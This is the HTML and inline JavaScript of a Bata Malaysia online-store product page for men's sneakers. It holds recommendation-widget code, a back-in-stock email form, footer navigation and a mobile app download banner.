var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_068800053587M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-men" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/men/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_068800053587M" data-is-disabled='true'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">POWER MEN SNEAKERS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

